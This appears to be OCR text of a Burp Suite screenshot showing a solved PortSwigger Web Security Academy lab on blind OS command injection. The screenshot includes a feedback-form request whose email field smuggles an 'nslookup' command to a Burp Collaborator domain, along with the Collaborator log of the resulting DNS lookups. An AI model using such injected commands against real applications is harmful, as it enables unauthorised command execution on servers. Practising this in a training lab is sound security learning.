 Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < >
Target: https://0a62007104e6f079838356e400f500f3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a62007104e6f079838356e400f500f3.web-security-ac
ademy.net
3 Cookie: session=fXswci9zJWC3YE5TIZxpcWdVN6hu4T9J
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 168
10 Origin:
https://0a62007104e6f079838356e400f500f3.web-sec
urity-academy.net
11 Referer:
https://0a62007104e6f079838356e400f500f3.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=bEZxAEYy843gXvC0zSwroABQUmqUKmNU&name=helio
&email=
hack%40gamil.com||nslookup+knboz2zho2fiavi6ozvjd
r4phgn7byzn.oastify.com||
19 &subject=hackeme&message=hackinggg-dns
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body p
Request cookie
Request header
Response head
Inspector
Done
114 bytes | 69 millis
Event log (1) All issues (7)
Memory: 180.7MB
What is OS command inje × All labs | Web Security Aca × Lab: Blind OS command in × Blind OS command injecti × +
https://0a62007104e6f079838356e400f500f3.web-security-academy.net/feedback
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind OS command injection with out-of-band interaction
Back to lab description
LAB Solved
your skills!
Continue learning
Home | Submit feedback
Submit feedback
Collaborator
Collaborator (1) Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2025-Jun-19 00:46:43.263 UTC DNS knboz2zho2fiavi6ozvjdr4phgn7byzn 34.245.82.42
2 2025-Jun-19 00:46:43.263 UTC DNS knboz2zho2fiavi6ozvjdr4phgn7byzn 3.248.186.58
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name knboz2zho2fiavi6ozvjdr4phgn7byzn.oastify.com.
The lookup was received from IP address 3.248.186.58:33068 at 2025-Jun-19 00:46:43.263 UTC.